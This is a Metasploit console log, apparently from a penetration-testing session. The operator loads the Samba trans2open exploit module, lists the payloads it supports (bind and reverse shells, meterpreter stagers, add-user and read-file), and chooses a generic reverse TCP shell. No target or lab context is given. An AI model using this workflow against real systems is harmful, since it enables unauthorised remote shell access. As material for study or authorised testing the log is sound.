 [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact normal No Interact with Established SSH Connection
6 payload/generic/tight_loop normal No Generic x86 Tight Loop
7 payload/linux/x86/adduser normal No Linux Add User
8 payload/linux/x86/chmod normal No Linux Chmod
9 payload/linux/x86/exec normal No Linux Execute Command
10 payload/linux/x86/meterpreter/bind_ipv6_tcp normal No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
11 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid normal No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
12 payload/linux/x86/meterpreter/bind_nonx_tcp normal No Linux Mettle x86, Bind TCP Stager
13 payload/linux/x86/meterpreter/bind_tcp normal No Linux Mettle x86, Bind TCP Stager (Linux x86)
14 payload/linux/x86/meterpreter/bind_tcp_uuid normal No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
15 payload/linux/x86/meterpreter/reverse_ipv6_tcp normal No Linux Mettle x86, Reverse TCP Stager (IPv6)
16 payload/linux/x86/meterpreter/reverse_nonx_tcp normal No Linux Mettle x86, Reverse TCP Stager
17 payload/linux/x86/meterpreter/reverse_tcp normal No Linux Mettle x86, Reverse TCP Stager
18 payload/linux/x86/meterpreter/reverse_tcp_uuid normal No Linux Mettle x86, Reverse TCP Stager
19 payload/linux/x86/metsvc_bind_tcp normal No Linux Meterpreter Service, Bind TCP
20 payload/linux/x86/metsvc_reverse_tcp normal No Linux Meterpreter Service, Reverse TCP Inline
21 payload/linux/x86/read_file normal No Linux Read File
22 payload/linux/x86/shell/bind_ipv6_tcp normal No Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
23 payload/linux/x86/shell/bind_ipv6_tcp_uuid normal No Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
24 payload/linux/x86/shell/bind_nonx_tcp normal No Linux Command Shell, Bind TCP Stager
25 payload/linux/x86/shell/bind_tcp normal No Linux Command Shell, Bind TCP Stager (Linux x86)
26 payload/linux/x86/shell/bind_tcp_uuid normal No Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
27 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
28 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
29 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
30 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
31 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
32 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
33 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
34 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload 4
payload => generic/shell_reverse_tcp